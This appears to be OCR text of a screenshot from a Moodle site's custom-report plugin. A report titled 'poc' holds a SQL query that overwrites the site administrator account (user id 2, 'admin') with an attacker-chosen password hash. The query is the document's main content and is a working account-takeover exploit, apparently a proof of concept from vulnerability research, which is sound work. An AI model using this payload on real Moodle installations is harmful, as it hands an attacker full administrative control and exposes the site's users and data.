 Moodle Home Dashboard My courses Site administration fs Edit mod
Manage reports / poc
poc
View report Custom SQL Filters Template Permissions Calculations Plot - Graphs Report Manage reports
SQL Query
1 REPLACE prefix_user (id, auth, confirmed, policyagreed, deleted, suspended, mnethostid, username, password)
2 VALUES (
3 2, 'manual', 1, 0, 0, 0, 1, 'admin',
4 CONCAT(
5 CHAR(36), '6', CHAR(36), 'rounds=10000', CHAR(36),
6 'b8453883bb8f7a40',
7 CHAR(36),
8 'jzBcj2GLr.y46Qp4ak4xuF64txR/bhXZG4L4rGkFB.PAlaARPILqySG6f3tgd3EPh0tw2W1BOwe.O9ZJox.4m.'
9 )
10 )-- -
Save changes Cancel